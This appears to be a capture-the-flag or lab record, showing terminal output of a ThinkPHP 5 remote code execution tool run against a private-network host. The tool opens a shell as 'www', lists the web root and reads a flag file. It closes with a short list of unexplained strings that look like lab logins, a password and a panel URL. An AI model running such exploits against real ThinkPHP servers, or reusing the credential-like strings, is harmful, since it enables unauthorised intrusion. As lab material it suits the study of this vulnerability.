 E:\Downloads\thinkphp5_rce-master\thinkphp5_rce-master>python2 tp5_rce.py http://192.168.11.128/
[+] Remote code execution vulnerability exists at the target address
fuhei@tp5_shell$ whoami
www
www
fuhei@tp5_shell$ ls -la
total 24
drwxrwxrwx 3 www  www   129 Oct  5  2019 .
drwxrwxrwx 8 www  www   294 Oct  4  2019 ..
-rwxrwxrwx 1 www  www   224 Jul  4  2017 .htaccess
-rwxrwxrwx 1 www  www  1150 Jul  4  2017 favicon.ico
-rw-r--r-- 1 root root   18 Oct  4  2019 flag21sA.txt
-rwxrwxrwx 1 www  www   783 Jan 31  2018 index.php
-rwxrwxrwx 1 www  www    49 Oct  4  2019 robots.txt
-rwxrwxrwx 1 www  www   860 Jan 31  2018 router.php
drwxrwxrwx 2 www  www    24 Jan 31  2018 static
drwxrwxrwx 2 www  www    24 Jan 31  2018 static
fuhei@tp5_shell$ cat flag21sA.txt
flag{e2D3aFdasde}
flag{e2D3aFdasde}
41bb8fee
ubuntu
root teamssix.com
http://192.168.11.128:8888/2cc52ec0/
xdynr37d
123qwe..
win7